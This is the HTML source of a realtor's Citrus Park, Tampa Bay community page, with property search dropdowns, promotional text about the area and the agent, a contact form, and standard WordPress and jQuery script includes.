<option value="54145">Cayey</option>
<option value="13438">Cedar Key</option>
<option value="54146">Ceiba</option>
<option value="3753">Celebration</option>
<option value="3762">Center Hill</option>
<option value="49338">ChampionsGate</option>
<option value="13521">Chiefland</option>
<option value="13281">Chipley</option>
<option value="3800">Christmas</option>
<option value="3661">Chuluota</option>
<option value="55471">Ciales</option>
<option value="55472">Cidra</option>
<option value="13522">Citra</option>
<option value="13282">Citrus Springs</option>
<option value="3714">Clearwater</option>
<option value="3647">Clearwater Beach</option>
<option value="3763">Clermont</option>
<option value="13122">Clewiston</option>
<option value="28080">Clinton</option>
<option value="54147">Coamo</option>
<option value="3787">Cocoa</option>
<option value="3746">Cocoa Beach</option>
<option value="3751">Coleman</option>
<option value="55850">Comerio</option>
<option value="55851">Condado</option>
<option value="5680">Coral Springs</option>
<option value="54148">Corozal</option>
<option value="13439">Cortez</option>
<option value="13310">Cottondale</option>
<option value="28482">Crawfordville</option>
<option value="10393">Crescent Beach</option>
<option value="3774">Crescent City</option>
<option value="13311">Crestview</option>
<option value="22808">Cross City</option>
<option value="28572">Crystal Beach</option>
<option value="13123">Crystal River</option>
<option value="55852">Culebra</option>
<option value="3633">Dade City</option>
<option value="3638">Davenport</option>
<option value="5726">Davie</option>
<option value="3706">Daytona Beach</option>
<option value="3806">Daytona Beach Shores</option>
<option value="3818">De Leon Springs</option>
<option value="3745">Debary</option>
<option value="3820">Deer Island</option>
<option value="15288">Defuniak Springs</option>
<option value="3725">Deland</option>
<option value="5772">Delray Beach</option>
<option value="3805">Deltona</option>
<option value="54149">Dorado</option>
<option value="3689">Dover</option>
<option value="13440">Duette</option>
<option value="3733">Dundee</option>
<option value="3651">Dunedin</option>
<option value="13124">Dunnellon</option>
<option value="3705">Durant</option>
<option value="3735">Eagle Lake</option>
<option value="29268">Earleton</option>
<option value="10403">East Palatka</option>
<option value="3780">Eaton Park</option>
<option value="3727">Eatonville</option>
<option value="3807">Edgewater</option>
<option value="42501">Edgewood</option>
<option value="13441">Ellenton</option>
<option value="6002">Englewood</option>
<option value="3779">Enterprise</option>
<option value="3821">Eustis</option>
<option value="54150">Fajardo</option>
<option value="13527">Fanning Springs</option>
<option value="3766">Fedhaven</option>
<option value="13126">Fellsmere</option>
<option value="3773">Fern Park</option>
<option value="29990">Ferndale</option>
<option value="10440">Flagler Beach</option>
<option value="10420">Florahome</option>
<option value="30083">Floral City</option>
<option value="55832">Florida</option>
<option value="5759">Fort Lauderdale</option>
<option value="10378">Fort McCoy</option>
<option value="3668">Fort Meade</option>
<option value="5751">Fort Myers</option>
<option value="5736">Fort Myers Beach</option>
<option value="30219">Fort Ogden</option>
<option value="5766">Fort Pierce</option>
<option value="13529">Fort White</option>
<option value="3790">Frostproof</option>
<option value="3738">Fruitland Park</option>
<option value="13442">Fruitville</option>
<option value="10388">Gainesville</option>
<option value="3732">Geneva</option>
<option value="10398">Georgetown</option>
<option value="3639">Gibsonton</option>
<option value="55473">Golden Oak</option>
<option value="3810">Gotha</option>
<option value="3814">Grand Island</option>
<option value="13283">Grant</option>
<option value="48718">Grant-Valkaria</option>
<option value="30994">Greenville</option>
<option value="3812">Groveland</option>
<option value="55833">Guanica</option>
<option value="54151">Guayama</option>
<option value="55834">Guayanilla</option>
<option value="54152">Guaynabo</option>
<option value="13443">Gulf Breeze</option>
<option value="13444">Gulf Gate Branch</option>
<option value="3664">Gulfport</option>
<option value="54153">Gurabo</option>
<option value="3636">Haines City</option>
<option value="10389">Hampton</option>
<option value="43249">Harmony</option>
<option value="10428">Hastings</option>
<option value="55474">Hatillo</option>
<option value="10384">Hawthorne</option>
<option value="3765">Heathrow</option>
<option value="13531">Hernando</option>
<option value="13284">Hernando Beach</option>
<option value="5744">Hialeah</option>
<option value="18275">High Springs</option>
<option value="31572">Highland City</option>
<option value="3700">Holiday</option>
<option value="3740">Holly Hill</option>
<option value="13445">Holmes Beach</option>
<option value="25114">Homeland</option>
<option value="3813">Homosassa</option>
<option value="56314">Hormigueros</option>
<option value="3801">Howey In The Hills</option>
<option value="3669">Hudson</option>
<option value="54154">Humacao</option>
<option value="5827">Hutchinson Island</option>
<option value="13285">Indialantic</option>
<option value="13286">Indian Harbour Beach</option>
<option value="3756">Indian Lake Estates</option>
<option value="43556">Indian River Shores</option>
<option value="3681">Indian Rocks Beach</option>
<option value="3631">Indian Shores</option>
<option value="13534">Inglis</option>
<option value="3795">Intercession City</option>
<option value="10437">Interlachen</option>
<option value="3695">Inverness</option>
<option value="55835">Isabela</option>
<option value="3770">Jacksonville</option>
<option value="13288">Jasper</option>
<option value="54155">Juana Diaz</option>
<option value="55475">Juncos</option>
<option value="5756">Jupiter</option>
<option value="25134">Kathleen</option>
<option value="3743">Kenansville</option>
<option value="3656">Kenneth City</option>
<option value="5740">Key Largo</option>
<option value="5804">Key West</option>
<option value="25137">Keystone Heights</option>
<option value="3794">Kissimmee</option>
<option value="12137">Knoxville</option>
<option value="13133">Labelle</option>
<option value="3640">Lacoochee</option>
<option value="3783">Lady Lake</option>
<option value="55476">Lajas</option>
<option value="3771">Lake Alfred</option>
<option value="10419">Lake Butler</option>
<option value="5781">Lake City</option>
<option value="3778">Lake Hamilton</option>
<option value="3758">Lake Helen</option>
<option value="5754">Lake Jackson Branch</option>
<option value="3788">Lake Mary</option>
<option value="3730">Lake Panasoffkee</option>
<option value="13134">Lake Placid</option>
<option value="6003">Lake Suzy</option>
<option value="3680">Lake Wales</option>
<option value="56066">Lake Worth Beach</option>
<option value="3675">Lakeland</option>
<option value="3775">Lakeshore</option>
<option value="13446">Lakewood Ranch</option>
<option value="3694">Land O Lakes</option>
<option value="55836">Lares</option>
<option value="3682">Largo</option>
<option value="55837">Las Marias</option>
<option value="54156">Las Piedras</option>
<option value="10435">Lawtey</option>
<option value="13538">Lecanto</option>
<option value="3734">Leesburg</option>
<option value="5714">Lehigh Acres</option>
<option value="3654">Lithia</option>
<option value="10411">Live Oak</option>
<option value="55477">Loiza</option>
<option value="13447">Longboat Key</option>
<option value="3645">Longwood</option>
<option value="13448">Lorida</option>
<option value="3776">Loughman</option>
<option value="54157">Luquillo</option>
<option value="3635">Lutz</option>
<option value="10418">Macclenny</option>
<option value="3704">Madeira Beach</option>
<option value="3697">Maitland</option>
<option value="13289">Malabar</option>
<option value="55478">Manati</option>
<option value="3630">Mango</option>
<option value="3677">Marco Island</option>
<option value="13320">Marianna</option>
<option value="44306">Masaryktown</option>
<option value="3823">Mascotte</option>
<option value="56315">Maunabo</option>
<option value="55479">Mayaguez</option>
<option value="13545">Mayo</option>
<option value="34007">Mc Intosh</option>
<option value="3772">Melbourne</option>
<option value="13290">Melbourne Beach</option>
<option value="44423">Melbourne Village</option>
<option value="10377">Melrose</option>
<option value="3717">Merritt Island</option>
<option value="5742">Miami</option>
<option value="13548">Micanopy</option>
<option value="13291">Micco</option>
<option value="13449">Mid Venice</option>
<option value="10392">Middleburg</option>
<option value="13322">Milton</option>
<option value="3808">Mims</option>
<option value="3739">Minneola</option>
<option value="55838">Moca</option>
<option value="3784">Montverde</option>
<option value="13136">Moore Haven</option>
<option value="54160">Morovis</option>
<option value="13549">Morriston</option>
<option value="3793">Mount Dora</option>
<option value="3824">Mount Plymouth</option>
<option value="3713">Mulberry</option>
<option value="13450">Myakka City</option>
<option value="54161">Naguabo</option>
<option value="3777">Naples</option>
<option value="55480">Naranjito</option>
<option value="3660">New Port Richey</option>
<option value="3655">New Smyrna Beach</option>
<option value="13552">Newberry</option>
<option value="35253">Nobleton</option>
<option value="10371">Nokomis</option>
<option value="5996">North Fort Myers</option>
<option value="6004">North Port</option>
<option value="3676">North Redington Beach</option>
<option value="45124">North Venice</option>
<option value="3710">Northdale</option>
<option value="35446">O Brien</option>
<option value="13293">Oak Hill</option>
<option value="3757">Oakland</option>
<option value="3659">Ocala</option>
<option value="3769">Ocklawaha</option>
<option value="3796">Ocoee</option>
<option value="3628">Odessa</option>
<option value="3802">Okahumpka</option>
<option value="3822">Okeechobee</option>
<option value="13553">Old Town</option>
<option value="3707">Oldsmar</option>
<option value="6005">Ona</option>
<option value="3789">Orange City</option>
<option value="10385">Orange Park</option>
<option value="3666">Orlando</option>
<option value="3748">Ormond Beach</option>
<option value="55482">Orocovis</option>
<option value="10370">Osprey</option>
<option value="3754">Osteen</option>
<option value="3786">Oviedo</option>
<option value="3816">Oxford</option>
<option value="35820">Ozona</option>
<option value="3742">Paisley</option>
<option value="10407">Palatka</option>
<option value="3761">Palm Bay</option>
<option value="5828">Palm Coast</option>
<option value="3696">Palm Harbor</option>
<option value="45295">Palm Shores</option>
<option value="3690">Palmetto</option>
<option value="13324">Panama City</option>
<option value="13451">Parrish</option>
<option value="55839">Patillas</option>
<option value="15305">Pensacola</option>
<option value="55840">Penuelas</option>
<option value="13294">Perry</option>
<option value="3750">Pierson</option>
<option value="13452">Pinecraft</option>
<option value="3673">Pinellas Park</option>
<option value="6006">Placida</option>
<option value="3649">Plant City</option>
<option value="55841">Playa Del Carmen</option>
<option value="3716">Poinciana</option>
<option value="3670">Polk City</option>
<option value="10410">Pomona Park</option>
<option value="5765">Pompano Beach</option>
<option value="54162">Ponce</option>
<option value="3819">Ponce Inlet</option>
<option value="5835">Port Charlotte</option>
<option value="55842">Port Labelle</option>
<option value="3749">Port Orange</option>
<option value="3709">Port Richey</option>
<option value="5728">Port Saint Lucie</option>
<option value="5821">Punta Gorda</option>
<option value="54163">Quebradillas</option>
<option value="10405">Raiford</option>
<option value="13558">Reddick</option>
<option value="3657">Redington Beach</option>
<option value="3678">Redington Shores</option>
<option value="45789">Reunion</option>
<option value="3644">Ridge Manor</option>
<option value="55781">Rincon</option>
<option value="54164">Rio Grande</option>
<option value="55853">Rio Piedras</option>
<option value="37064">River Ranch</option>
<option value="3629">Riverview</option>
<option value="13297">Rockledge</option>
<option value="13142">Rotonda</option>
<option value="6007">Rotonda West</option>
<option value="3642">Ruskin</option>
<option value="46057">S Pasadena</option>
<option value="56316">Sabana Grande</option>
<option value="3646">Safety Harbor</option>
<option value="3722">Saint Cloud</option>
<option value="5997">Saint James City</option>
<option value="46122">Saint Pete Beach</option>
<option value="3674">Saint Petersburg</option>
<option value="55463">Salinas</option>
<option value="13562">Salt Springs</option>
<option value="3662">San Antonio</option>
<option value="54165">San German</option>
<option value="54166">San Juan</option>
<option value="55464">San Lorenzo</option>
<option value="55854">San Sebastian</option>
<option value="3729">Sanford</option>
<option value="55855">Santa Isabel</option>
<option value="55856">Santurce</option>
<option value="3634">Sarasota</option>
<option value="13144">Satellite Beach</option>
<option value="10402">Satsuma</option>
<option value="5829">Sebastian</option>
<option value="3811">Sebring</option>
<option value="3692">Seffner</option>
<option value="3667">Seminole</option>
<option value="25335">Seville</option>
<option value="13453">Sidell</option>
<option value="13145">Siesta Key</option>
<option value="5825">Silver Springs</option>
<option value="3744">Sorrento</option>
<option value="46450">South Daytona</option>
<option value="3699">South Pasadena</option>
<option value="13454">South Venice</option>
<option value="3712">Spring Hill</option>
<option value="3702">St Pete Beach</option>
<option value="46586">St Petersburg</option>
<option value="10029">St Petersburg Beach</option>
<option value="11057">St. Augustine</option>
<option value="48089">St. Petersburg</option>
<option value="10424">Starke</option>
<option value="38506">State College</option>
<option value="13300">Steinhatchee</option>
<option value="3767">Stuart</option>
<option value="3718">Summerfield</option>
<option value="3760">Sumterville</option>
<option value="3658">Sun City Center</option>
<option value="5745">Sunrise</option>
<option value="21605">Tallahassee</option>
<option value="5715">Tamarac</option>
<option value="3672">Tampa</option>
<option value="3815">Tangerine</option>
<option value="3665">Tarpon Springs</option>
<option value="3782">Tavares</option>
<option value="3643">Temple Terrace</option>
<option value="13455">Terra Ceia</option>
<option value="3785">The Villages</option>
<option value="3711">Thonotosassa</option>
<option value="3650">Tierra Verde</option>
<option value="3809">Titusville</option>
<option value="54168">Toa Alta</option>
<option value="54169">Toa Baja</option>
<option value="3687">Treasure Island</option>
<option value="13566">Trenton</option>
<option value="3671">Trinity</option>
<option value="54170">Trujillo Alto</option>
<option value="3817">Umatilla</option>
<option value="48335">Unincorporated FL</option>
<option value="13456">University Of Tampa</option>
<option value="13457">University Park</option>
<option value="55857">Utuado</option>
<option value="3632">Valrico</option>
<option value="54171">Vega Alta</option>
<option value="54172">Vega Baja</option>
<option value="6008">Venice</option>
<option value="39543">Venus</option>
<option value="5831">Vero Beach</option>
<option value="55465">Vieques</option>
<option value="13301">Viera</option>
<option value="55858">Villalba</option>
<option value="3797">Wahneta</option>
<option value="10382">Waldo</option>
<option value="6009">Warm Mineral Springs</option>
<option value="13148">Wauchula</option>
<option value="3792">Waverly</option>
<option value="3663">Webster</option>
<option value="3685">Weeki Wachee</option>
<option value="3781">Weirsdale</option>
<option value="5710">Wellington</option>
<option value="3626">Wesley Chapel</option>
<option value="3741">West Melbourne</option>
<option value="5725">West Palm Beach</option>
<option value="3728">Wildwood</option>
<option value="13568">Williston</option>
<option value="3627">Wimauma</option>
<option value="3804">Windermere</option>
<option value="3737">Winter Garden</option>
<option value="3698">Winter Haven</option>
<option value="3708">Winter Park</option>
<option value="3759">Winter Springs</option>
<option value="55466">Yabucoa</option>
<option value="3803">Yalaha</option>
<option value="40674">Yankeetown</option>
<option value="55467">Yauco</option>
<option value="3724">Zellwood</option>
<option value="3653">Zephyrhills</option>
<option value="13149">Zolfo Springs</option>

            </select>
</div>



<div class="qs-col">
<select aria-label="qs" name="maxListPrice">
<option value="">Max Price</option>
<option value="100000">$100,000</option><option value="200000">$200,000</option><option value="300000">$300,000</option><option value="400000">$400,000</option><option value="500000">$500,000</option><option value="600000">$600,000</option><option value="700000">$700,000</option><option value="800000">$800,000</option><option value="900000">$900,000</option><option value="1000000">$1,000,000</option><option value="1100000">$1,100,000</option><option value="1200000">$1,200,000</option><option value="1300000">$1,300,000</option><option value="1400000">$1,400,000</option><option value="1500000">$1,500,000</option><option value="1600000">$1,600,000</option><option value="1700000">$1,700,000</option><option value="1800000">$1,800,000</option><option value="1900000">$1,900,000</option><option value="2000000">$2,000,000</option><option value="2100000">$2,100,000</option><option value="2200000">$2,200,000</option><option value="2300000">$2,300,000</option><option value="2400000">$2,400,000</option><option value="2500000">$2,500,000</option><option value="2600000">$2,600,000</option><option value="2700000">$2,700,000</option><option value="2800000">$2,800,000</option><option value="2900000">$2,900,000</option><option value="3000000">$3,000,000</option><option value="3100000">$3,100,000</option><option value="3200000">$3,200,000</option><option value="3300000">$3,300,000</option><option value="3400000">$3,400,000</option><option value="3500000">$3,500,000</option><option value="3600000">$3,600,000</option><option value="3700000">$3,700,000</option><option value="3800000">$3,800,000</option><option value="3900000">$3,900,000</option><option value="4000000">$4,000,000</option><option value="4100000">$4,100,000</option><option value="4200000">$4,200,000</option><option value="4300000">$4,300,000</option><option value="4400000">$4,400,000</option><option value="4500000">$4,500,000</option><option value="4600000">$4,600,000</option><option value="4700000">$4,700,000</option><option value="4800000">$4,800,000</option><option value="4900000">$4,900,000</option><option value="5000000">$5,000,000</option><option value="5100000">$5,100,000</option><option value="5200000">$5,200,000</option><option value="5300000">$5,300,000</option><option value="5400000">$5,400,000</option><option value="5500000">$5,500,000</option><option value="5600000">$5,600,000</option><option value="5700000">$5,700,000</option><option value="5800000">$5,800,000</option><option value="5900000">$5,900,000</option><option value="6000000">$6,000,000</option><option value="6100000">$6,100,000</option><option value="6200000">$6,200,000</option><option value="6300000">$6,300,000</option><option value="6400000">$6,400,000</option><option value="6500000">$6,500,000</option><option value="6600000">$6,600,000</option><option value="6700000">$6,700,000</option><option value="6800000">$6,800,000</option><option value="6900000">$6,900,000</option><option value="7000000">$7,000,000</option><option value="7100000">$7,100,000</option><option value="7200000">$7,200,000</option><option value="7300000">$7,300,000</option><option value="7400000">$7,400,000</option><option value="7500000">$7,500,000</option><option value="7600000">$7,600,000</option><option value="7700000">$7,700,000</option><option value="7800000">$7,800,000</option><option value="7900000">$7,900,000</option><option value="8000000">$8,000,000</option><option value="8100000">$8,100,000</option><option value="8200000">$8,200,000</option><option value="8300000">$8,300,000</option><option value="8400000">$8,400,000</option><option value="8500000">$8,500,000</option><option value="8600000">$8,600,000</option><option value="8700000">$8,700,000</option><option value="8800000">$8,800,000</option><option value="8900000">$8,900,000</option>
<option value="9000000">$9,000,000</option>    
<option value="10000000">$10,000,000</option>
<option value="15000000">$15,000,000</option>
<option value="20000000">$20,000,000</option>
<option value="80000000">UNLIMITED</option> 
</select>

</div>
<div class="qs-col">
<select aria-label="qs" name="bedrooms">
<option value="">Bedrooms</option>
<option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option>                </select>  
</div>
<div class="qs-col">
<select aria-label="qs" name="bathCount">
<option value="">Bathrooms</option>
<option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option>                </select>  
</div>
</div>
<div class="qs-field-s">
<input type="submit" class="qs-cont-sub" value="SUBMIT">
</div>
</form>
</div>
</div>


   	
</div>

<div id="content-full">
	<article id="content" class="hfeed">
        
        <div class="ip-communities-d-wrapper">
            <div class="communities-d-cont">
	            <div class="container">
	                <div class="row">
		                <div class="col-md-12">

		                   
		                   
		                   <div class="communities-d-text">
		                      																					                          		<div class="at-above-post addthis_tool" data-url="../../Citrus-Park-real-estate/"></div>
		                      																					                          		<h1 >Citrus Park</h1>
		                      																					                          		
<p>
Citrus Park is a great place to live and work and part of the Tampa bay area. Florida's cost of living is 5% lower than the national average an Citrus Park is no exception. The cost of living in any area can vary based on factors such as your career, its average salary and the real estate market of that area.
<BR><BR>
Citrus Park enjoys warm Gulf Coast waters, incredible seafood, lively nightlife, and sunshine 12 months a year. With perks like that, you'd think Citrus Park, FL was the perfect place to live and work! Indeed, ask many Tampa residents, and they'll agree that Citrus Park is a place that should be considered when trying to find your dream home!
</p>


<!-- AddThis Share Buttons generic via filter on the_content -->		                          	<div class="comments-template"></div>																			                      	</div>
		                  
		                </div>
	                </div>
	             </div>
            </div>

<div class="ip-com-det-map">
<div class="ip-com-det-map-inner">
	<div class="container">
		<div class="row">
			<div class="col-md-6">
				<div class="ip-com-left" data-aios-reveal="true" data-aios-animation="fadeInLeft" data-aios-animation-delay="0s" data-aios-animation-reset="false" data-aios-animation-offset="0.5">


<h3>Citrus Park in Tampa Bay</h3>

<p>Citrus Park is considered one of the best places to live in when you have young children and is also the best area for those looking for one of the best places in Tampa Bay to relocate!
</p>







	</div>
 </div>
<div class="col-md-6">
   <div class="map-img" data-aios-reveal="true" data-aios-animation="fadeInRight" data-aios-animation-delay="0s" data-aios-animation-reset="false" data-aios-animation-offset="0.5">
		<canvas width="695" height="520" style="background-image: url(../Citrus-Park.jpg);"></canvas>
	</div>
</div>
</div>
</div>
</div>
</div>
		<div class="ip-com-lux">
               	<div class="container">
	                <div class="row">
	                   	<div class="col-md-12">
		                    <div class="ip-com-lux-title" data-aios-reveal="true" data-aios-animation="fadeInUp" data-aios-animation-delay="0s" data-aios-animation-reset="false" data-aios-animation-offset="0.5">
<h2>Live the Life You've Always Imagined in Citrus Park</h2>
		                    </div>
	<div class="ip-com-lux-desc" data-aios-reveal="true" data-aios-animation="fadeInUp" data-aios-animation-delay="0s" data-aios-animation-reset="false" data-aios-animation-offset="0.5">
	
Live the Life You've Always Imagined in Tampa Bay!

<BR><BR>

Samuel Johnson once wrote "To be happy at home is the ultimate result of all ambition". This expression is true for many Americans. Of all the components that make up a happy life, your home is one of, if not the most important.


</div>
</div>
	                </div>
               	</div>
            </div>
                        </div>

<div class="ip-com-search" style="background-image: url('../wp-content/themes/resources4/images/testi-bg.jpg');" >

<div class="ip-line-search"></div>
<div class="ip-com-search-inner">
<div class="container">
	<div class="row">
		<div class="col-md-7">
			<div class="ip-com-search-left" data-aios-reveal="true" data-aios-animation="fadeInLeft" data-aios-animation-delay="0s" data-aios-animation-reset="false" data-aios-animation-offset="0.5">
				<div class="ip-com-search-title">
					<span>Find your Dream Home in <span>Citrus Park</span></span>
				</div>
				<div class="ip-com-search-desc">

<p>When it comes to  living, Citrus Park in Tampa Bay stands out above the rest as a fantastic community that enjoys both sheer natural area beauty with terrific homes featuring diverse architectural designs with many homes on acreage. If you're looking to find your dream home outside crowded city areas, Telio Deetjen can help! Telio Deetjen are local and experienced real estate agents who specialize in Tampa Bay and surrounding suburbs as well as exclusive and <B>new, just listed real estate listings in Citrus Park</B>. When you're ready to relocate from New York City, you'll find safe and traditional neighborhoods as well as having city night life and dining city life offers.</p>

				</div>
			</div>
		</div>
		
<div class="col-md-5">

<div class="ip-com-search-desc" data-aios-reveal="true" data-aios-animation="fadeInRight" data-aios-animation-delay="0s" data-aios-animation-reset="false" data-aios-animation-offset="0.5">

<p>Telio Deetjen is well known for seamless real estate transactions, and expertly matching clients to properties that meet their specific lifestyle needs and goals. This adept skill has earned Telio Deetjen has earned the trust of hudreds of home buyers and investors.</p>
<p>
You've worked hard all of your life and you deserve a home that brings more joy, comfort and inspiration into your life. First, you must consider what it is in a home that makes you happy.  Each home in Citrus Park is marked by its own elegant and distinctive features - there is something everyone!<BR><BR>
Contact <B>Telio Deetjen</b> at 813.389.3978 today for a tour of the area.</p>


			</div>
		</div>
								</div>
							<div  class="ss-btn" >
		<a href="../../DoQuickSearchUnified.asp?boardId=32&location=&propertyType=SFR%2CCND&status=active&minListPrice=&maxListPrice=&squareFeet=&bedrooms=0&bathCount=0&_openHomesOnlyYn=on&_dateRange=on&_virtualTourYn=on&_misc2Yn=on&_miscInt3=on&_miscInt7=on&_misc1Yn=on&_miscInt4=on&_miscInt2=on&_foreclosureYn=on&_garYn=on&_misc4Yn=on&_golfCourseYn=on&_basementYn=on&_agedCommunityYn=on&_newConstructionYn=on&_viewYn=on&_oneStoryYn=on&_misc3Yn=on&_poolYn=on&_reoyn=on&_shortSaleYn=on&_miscInt8=on&_familyRoomYn=on&_waterFrontYn=on&lotSqFt=&miscInt1=&yearBuilt=&lotAcres=&geographicLike=Citrus Park">Start Searching</a>
	</div>
	
						</div>
</div>
</div>
  <div class="comments-template"></div>		  	</article><!-- end #content -->
</div><!-- end #content-full -->

	<div class="clearfix"></div>
</div><!-- end of #inner-page-wrapper .inner -->
</div><!-- end of #inner-page-wrapper -->
</main>



<section id="contform-section">
<div class="contform-area">
<h2 class="hidden">contform Network</h2>
<div class="container">
<div class="textwidget custom-html-widget">                <div class="contform-title" data-aios-reveal="true" data-aios-animation="fadeInUp" data-aios-animation-delay="0s" data-aios-animation-reset="false" data-aios-animation-offset="0.5">
	   Let's work
	   <span>together</span>
</div>

<div class="contform-wrapp" data-aios-reveal="true" data-aios-animation="zoomIn" data-aios-animation-delay="0s" data-aios-animation-reset="false" data-aios-animation-offset="0.3">
   <div class="cont-col">
	<span class="mob-lw-des">
		Thank you for your interest in getting in 
		touch with me.  Please select the option that 
		suits you the best and fill out the form:
	</span>
<div role="form" class="wpcf7" id="wpcf7-f108-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response" aria-live="polite"></div>

<form action="../../SendEmail.asp" id="contactform" method="post" class="wpcf7-form use-floating-validation-tip" novalidate="novalidate">

<span class="wpcf7-form-control-wrap lwt"><span class="wpcf7-form-control wpcf7-checkbox"><span class="wpcf7-list-item first"><label><input type="checkbox" name="lwt[]" value="General Inquiry" /><span class="wpcf7-list-item-label">General Inquiry</span></label></span><span class="wpcf7-list-item"><label><input type="checkbox" name="lwt[]" value="Buying A Home" /><span class="wpcf7-list-item-label">Buying A Home</span></label></span><span class="wpcf7-list-item last"><label><input type="checkbox" name="lwt[]" value="Selling A Home" /><span class="wpcf7-list-item-label">Selling A Home</span></label></span></span></span>
<div class="field-flex">
<label for="git-fname"></label>
<div class="git-field">
<label class="hidden" for="git-fname">First Name</label>
<span class="wpcf7-form-control-wrap f-name"><input type="text" name="firstname" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" id="git-fname" aria-required="true" aria-invalid="false" placeholder="First Name" /></span>
</div>
<label for="git-lname"></label>
<div class="git-field">
<label class="hidden" for="git-lname">Last Name</label>
<span class="wpcf7-form-control-wrap f-name"><input type="text" name="lastname" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" id="git-lname" aria-required="true" aria-invalid="false" placeholder="Last Name" /></span>
</div>
</div>

<div class="field-flex">
<label for="git-email"></label>
<div class="git-field">
<label class="hidden" for="git-email">Email</label>
<span class="wpcf7-form-control-wrap your-email"><input type="email" name="email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" id="git-email" aria-required="true" aria-invalid="false" placeholder="Email Address" /></span>
</div>
<label for="git-phone"></label>
<div class="git-field">
<label class="hidden" for="git-email">Phone</label>
<span class="wpcf7-form-control-wrap your-phone"><input type="tel" name="phone" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" id="git-phone" aria-required="true" aria-invalid="false" placeholder="Phone Number" /></span>
</div>
</div>

<div class="field-flex">
<label for="git-message"></label>
<div class="git-field-w">
<label class="hidden" for="git-message">Message</label>
<span class="wpcf7-form-control-wrap your-message"><textarea name="body" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" id="git-message" aria-invalid="false" placeholder="Message"></textarea></span>
</div>
</div>
<div>

<script type='text/javascript' src='../../sds.js'></script>

<div style="row">
<div class="col-md-6" style="font-size:24pt;color:white">
<div style=width:100%;height:15px></div>
<img src="../../ca-pt-cha1.png"  id="cap" onclick="setit()" style="cursor:pointer">
<img src="../../ca-pt-cha1.png" style="display:none">
</div>
<div class="col-md-6">
<input type="submit" onclick="document.getElementById('contactform').submit()" value="Send" class="wpcf7-form-control wpcf7-submit" />
</div>
</div>

</div>
<INPUT  id="s2s3f3s22sds2s2f3s22sds2s3f3s22sd" name=s2s3f3s22sds2s2f3s22sds2s3f3s22sd value='not-used' type=hidden >
<div class="clearfix"></div><div class="wpcf7-response-output wpcf7-display-none" aria-hidden="true"></div>
</form>
</div>

</div>  
</div>
</div>      
</div>

</div>
</section>


	

	
<div id="footer">
</div>

<script>
jQuery(document).ready(function(){//DOM not loaded,must use ready event
   jQuery("#footer").load("../../../LoadFooter.asp?");
 });

</script>



						
	</div><!-- end of #main-wrapper -->


	<script>
                var docRef = (  document.referrer == undefined ? "" :  document.referrer );
                if ( document.referrer.indexOf( "../index.html" ) !== -1 && !document.body.classList.contains( "user-navigated-from-a-page-on-the-site" ) ) document.body.className += " user-navigated-from-a-page-on-the-site";
            </script><script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.SearchTampaFL.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"jqueryUi":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='../wp-content/aios-initial-setup-cf7-formdata-compatibility/scripts38c6.js?ver=5.1.9'></script>
<script type='text/javascript' src='../../resources3/libraries/js/aios-default-libraries.js'></script>
<script type='text/javascript' src='../wp-includes/js/comment-reply.min7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../resources3/libraries/js/slick.min7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../resources3/libraries/js/aios-initial-setup-frontend.minc3a6.js?ver=1609022099'></script>
<script type='text/javascript' src='../wp-content/plugins/aios-initial-setup/modules/site-adjustments/js/site-adjustments8a54.js?ver=1.0.0'></script>
<script type='text/javascript' src='../wp-content/plugins/AIOS_Listings/lib/extras/mortgage-calculator/listing_mortgage_calculator7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../wp-includes/js/jquery/ui/core.mine899.js?ver=1.11.4'></script>
<script type='text/javascript' src='../wp-includes/js/jquery/ui/datepicker.mine899.js?ver=1.11.4'></script>
<script type='text/javascript'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='../wp-includes/js/jquery/ui/widget.mine899.js?ver=1.11.4'></script>
<script type='text/javascript' src='../wp-includes/js/jquery/ui/button.mine899.js?ver=1.11.4'></script>
<script type='text/javascript' src='../wp-includes/js/jquery/ui/spinner.mine899.js?ver=1.11.4'></script>
<script type='text/javascript' src='../wp-content/plugins/cyclone-slider/libs/cycle2/jquery.cycle2.min55a0.js?ver=3.2.0'></script>
<script type='text/javascript' src='../wp-content/plugins/cyclone-slider/libs/cycle2/jquery.cycle2.carousel.min55a0.js?ver=3.2.0'></script>
<script type='text/javascript' src='../wp-content/plugins/cyclone-slider/libs/cycle2/jquery.cycle2.swipe.min55a0.js?ver=3.2.0'></script>
<script type='text/javascript' src='../wp-content/plugins/cyclone-slider/libs/cycle2/jquery.cycle2.tile.min55a0.js?ver=3.2.0'></script>
<script type='text/javascript' src='../wp-content/plugins/cyclone-slider/libs/cycle2/jquery.cycle2.video.min55a0.js?ver=3.2.0'></script>
<script type='text/javascript' src='../wp-content/plugins/cyclone-slider/templates/dark/script55a0.js?ver=3.2.0'></script>
<script type='text/javascript' src='../wp-content/plugins/cyclone-slider/templates/thumbnails/script55a0.js?ver=3.2.0'></script>
